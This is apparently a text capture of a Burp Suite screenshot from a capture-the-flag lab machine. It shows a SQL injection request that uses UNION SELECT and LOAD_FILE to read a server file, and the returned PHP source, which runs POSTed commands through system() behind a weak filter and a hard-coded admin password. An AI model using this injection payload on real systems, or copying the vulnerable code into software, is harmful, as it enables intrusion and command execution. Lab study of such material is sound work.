 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.154
Request
Raw Params Headers Hex
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 91
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=4' union all select
1,LOAD_FILE('C:\\xampp\\htdocs\\admin\\backdoorchecker.php'),3-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
19 include('auth.php');
20
21 $username = base64_decode(urldecode($_COOKIE['username']));
22 $password = base64_decode(urldecode($_COOKIE['password']));
23 $bad        = array('$(','&');
24 $good       = "ls";
25
26 if(strtolower(substr(PHP_OS,0,3)) == "win"){
27      $good = "dir";
28 }
29
30 if($username == "admin" && $password == "Hopelessromantic"){
31      if(isset($_POST['cmd'])){
32                // FILTER ESCAPE CHARS
33                foreach($bad as $char){
34                     if(strpos($_POST['cmd'],$char) !== false){
35                          die("You're not allowed to do that.");
36                     }
37                }
38                // CHECK IF THE FIRST 2 CHARS ARE LS
39                if(substr($_POST['cmd'], 0,strlen($good)) != $good){
40                     die("It's only allowed to use the $good command");
41                }
42
43                if($_SERVER['REMOTE_ADDR'] == "::1"){
44                     system($_POST['cmd']);
45                } else{
46                     echo "It's only allowed to access this function from localhost (::1).<br> This is
due to the recent hack attempts on our server.";
47                }
48      }
49 } else{
50      echo "You are not allowed to use this function!";
51 }
? < + > Type a search term 0 matches
Done 1,387 bytes | 302 millis